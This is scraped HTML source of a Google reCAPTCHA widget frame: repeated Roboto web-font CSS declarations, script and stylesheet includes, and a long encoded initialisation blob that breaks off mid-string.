  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5cb2Ay3XrwDDRNem5DJppw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5cb2Ay3XrwDDRNem5DJppw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5cb2Ay3XrwDDRNem5DJppw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DvsKXw6vDv8K1w4lawpHCtcOFdsO8KsO+w6dMwrM5wr8cEGXDgMOKd8Ogw7Esw71iwqcXNSVNw5Baw6NfM8ONClZ6wqjDu8OMw5jDocK1VRLDviXDjRvDg1PCnsKxJsOQAA/[base64]/[base64]/cDfCr8KgwqMDwp4GUcOrGcKjGBxXDMOGwpJCwp1vw57CvcOdZMOKCHLDvcOnNcKxwofClyRZw7/Dm1LCqQvCv8Oww6vDk8Onwp83w6QjFQERwo8/dCV3wqfDsMOtCMKLw5vCgcKAw58GAMK2Djhjw5svLcKgw7Ugw4VKR8Kkw6Zkw4gZworCtsOiGw3DviXChcOaw7LCkm1oI8Ocw6/DvBgVCHjDu1ENw6A2CsOvw6l9dn/DjcKGQgw6w7pqd8Odw6bDscKJD8KUWsKww7PDs8KfEyJjwo0xX8K4a8OYwofDu1HCj8ONw7DCjiUqbMOMAhLCiBEXw5BBX11VwpnCgVJvw5/CscOMw742VMK/[base64]/Dp1RAPF3Dnz1PG04zw4PDh8KjECluw7k1woZTwpvCjWvDg8O6SGLDlcOvwqB6wpsYwrl9w5jCtxNJEMKbZsKNwpsKwohnDcO7Egg6GCbCn3HDicKLwr/DrWYGw4vDqSbCgMK/GEjDkcOhOcO3w4k7OkXCpWM+TlLDusOUPsKOw50Jwo4PcHJXwozCn8KRJMOYwo9FwoXCt8KKUcOQSWYOwrI9YsKrwoHCiVTCgsO/[base64]/ClMK9wp0hwpAyIcK/IEVpfMKnwokrXMOnZMOzwoDCocOBw4zDkDpgA8KlasKVdR/CjEZBwqsYwqA9bMOJw6DCjDzCoEpka8KGb8Kbwo4+O0IdCg86c8KxwqXCtgvDv8KCwrfChBcrKQkxbytRw5Alw7nDqVJcwovDoTvCiEXDi8OWLMOCOMK0woJWZQ/Dp8KhBUfDtsOmwrHDqkHDlw4ewobCsgkjwrzDmjbDv8Okw69iwr/[base64]/DllPDmjHDhMKWwrzCk8OlwpRxw71dLV/DnlbCgD7DnwLDih/[base64]/DlyDCkyLDgGXDrmM4wpjDiirDusO4aj0wJMK3wptDw6QBw47Djj8Zw6hnf8KfA2vChMKIE8KuXW/Cg2zDvVABRDFSXcKfPMOiw6tDw4tdHMONwqDDp1UgE1DDhMKawoEBLsOUA0DDmMKKwoDDkcKnw6x0w5ZNGGJ9GXHCqi7ChGfDtk/CgMKJYsOdCsKlVSjDrsKQVyrDlWZrd17DvMK3AcO3woIuFVIvUMOUbMK3w7UzVcKDw6bDmUgqPizCsRx1wrcSwqvCqGvDqCNpw6FswofDi2/[base64]/Cg8KNwp3CjcOQwo84cMOnfyfDqMOQwrwjw7PDl07DssOvXcKeBMOlbsKkZ2low5RGPcOPA3/[base64]/CvUB7w4vCkykzw5c+JC/Cm8Kbw6PCgH3CkWc3eMOzDhHCnsOqw4bCi8OawrLDslYGO8OpwqALbCPCq8OiwqAfLy4nw7XCgcKjEcKQw6d4S1vCksKwwoVmw5oJfsOaw4XCu8Ofwr/CtcO2bmXDmmdQDQ/DqEpKFwkdesOrw6QpZMKIY8KCVsOow6cdR8KYwrs+LcOGR8KAflMPw4zCssKzYcO7UyQMQMOrOcKrwoPCpgk1SRVnw7Zfwo/CrcK/w646SMOqOsOBw6AVw6PCj8O0wrM6c8KTWMOJG1XCosKdwq9Gw5JGaUNtY8OiwqY+w7Z2wpIVL8O0w4oNwrJZOsOSIcOtw7gZwr3CqSnCsMKWw5LDj8OEOTwEXcOuQhzCtcKSwoBhwqrCisOyHcKKwoPCsMOGw70mR8KXw5ssXjXDuxwuR8KXw5jDjsOAw5MQfXHDvR/DlsOPeWPDnhZWHMKQBEXDv8OAX8OwNMOZwoVkN8OTw5/ChsOew4LDnwp3cxHDqztKwqxpw5taRsKqw6DDtMO0w445wpHCiAsPwpnCm8K9wqfCqTIxwpoFwoFYGMKnw5HCtCDClVXCh8Oqd8Kvw6rCt8KPCcOlwq3Cr8O2wrU+w7pDelbDrMKePgwtwpXDjsO/w5rDscK8w5oKwqfDocObw6EBwrrCisK2w6XDp8OjaR8pYgPDvsKWR8K5USjDmSU0B1nCsB5ew53CsiTCucOJwp4twqUbfl9ufMKnw4sZD11nwqnCpjcHw7jDqMO/TxMvwoo4w5nDuMO5FMOIw67Dkm0lw4/Dn8K9LnnClMK6w4bCpy1FC3d6w7hZEMKVSA/[base64]/DnsKpecKGf8KDwrDDlV1kVHE/wqvCgsO7XcOKwpwnM8O8WBHCmMKjw4HCmx/CusKbw6jCr8OLC8OnWSdNS8K5GmchwoJKw7vDmytOwoJmw68fXAfCqsK0w7NCFcKnwqrCkhlrcMO/w5TDoHjCpiMzw7UEwpIXUcKGdWFjwo3Du8KXT3AJwrY+w4TCtR16w4HChhsgbgfCnyA+RcOqw7/DinI4AMOyTBM9PsO2GD0gw6TCsMK+CgLDpcOWw5XDmxJUwr/DocOsw7UOw4HDpsOREcKAFCk0wpHCnRnDqmUnwqHCqRk9wqzDkcKaK1o5N8OzAyxIeVTDu8KgccKnwo7Dg8O1bHYFwocnIsKRTMKQIsKSAMKkMcOrwqDDkMO8N3zCkDssw4TCkcKKPsKfw6Qtw4/Cv8OJAi41VcKSw5bDqMOEFAdqVsOawoF/w6LDuHXCmcK6w7NcT8KBZ8O/HcKtwqHCvcOhA2pTw4Rvw7EBwpjDkkfCnMKeM8O8w6TDkgcgwq5kwptAwpBSw6HDu3/DvHjClSpOw4TChcOswoHDm3LCh8O6w7fDiQnClzrCk2PDj8OZf0XDhFjDjsO3wo3Ch8KYN8KyWcKDEcObA8OUw4rChMOawqnCi04/[base64]/FcKOVgUnFcKAYsKcwoAGccOYQR3CicOewrLDnMOWZMOVDS/DicKOw5PCpzjDmcKqw7p/w6ASwqLCmcKJw58rb21Vf8Obw6Mcw67Ciz4iwpQgQcOaw74GwoQFC8OOE8K4w7PDp8KUQMKgwrYTw5rDlsKleD0UKcKRBGzClsO+wqlFw59twrUywrHCscO5RcOUw7zCg8KQw64aZX7CksOewpfCkMKBKSVFw67DjcK0Fl/CgsOHwrvCvsOvwqnCpMKtw6Y4w7jDlsKXa8OcPMOaMF3Dh0jCqcKrXDTCksOGwpLDpcOfG1FABHoOw60VwrRUw4R/wpBVAUbCim7DmybCvGYhf8OXEgATwpAswpPDvxnChcORwqhCYsK4dyLDsQXCusK9VhbCoTzCtl8cHsOWRF07RxbDuMKfw5oywodpUcOqw7HCs0vDq8KDw44Awp3CkkXCpR8tS0/Cjn8KD8KlbsK+eMORYsOkZsKBWmnCp8KuEcOpw7/DjMKQDcKBw5dMDlTCrVHCl3vCocOmw4oKCU/Cs2rCoFxQw49+w7tfwrRZKjYNwq4jFMKIwotnwqAvB3XCkcKfw6rDq8K5w79AfSbChRQYOcKzZsOzw61Qwr/CiMO5JMO8w5bDq3/DmgzCok7CmlvDr8KROXbDjQ9hMFHCsMOSwo3Dv8KRworCmMOSwqTDn0Nofy5hw5DDt1NMT3cQEAQ1GMO4wozCjhMkwqnDgndLw4ddbMK9R8Oywo3CkcKhXxvDg8KyFmQ2wrzDu8OvZwc1w4Ajc8Oaw5fDkcKwwrcpw70/w5zClcK1QMOqA0AGKMOMwpgKwq3Cq8KEQsOQwp/DkEbDqsOxbsO/TMKcw58qw57DsxpRw6DDtsOww7vDol7CgMOnRcKoJlNEGxE4fllBw41wLcKvecK1w5bDosO4w4XDnQHDlsKDHWzCj3zCtsO7wp1pHhkxwotBw7NFw77ClMORw7vDhcKZS8OGEVsrw7wWwqNWwp8Xwq3DgsOYfSLCm8KOZzvCrx3DhT/DtMOGwpLCsMObUcKGRcO2w7MoLcOkO8Kaw4EDVXnDs0jDtMORw7XDhnQyOsKBw4Y9UVsbXnkBw5TCrkvCijNzAEbDsAHCpMK2w4jChsKVw4TChzs0wqfDmwLDnMOcw4/CvSZ9w5FYccOVw4jCiUwhwp7DscKhw5FywoLDg3HDtk7Cq0rCm8ObworDhSrDlcKCU8O7bh7Dg8O/[base64]/ClcOxZ33Dlj0MNiMowrRSOsKIawoxw69pw4rDicOhIcK6asO